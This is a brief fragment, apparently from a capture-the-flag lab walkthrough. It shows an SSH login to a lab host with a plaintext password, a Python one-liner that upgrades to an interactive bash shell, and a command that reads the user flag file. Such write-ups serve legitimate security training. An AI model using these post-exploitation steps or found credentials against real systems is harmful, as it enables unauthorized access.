 ssh cry0l1t3@10.129.106.234 mySup3rP4s5w0rd!! python3 -c 'import pty;pty.spawn("bash")' cd /home/cry0l1t3 cat user.txt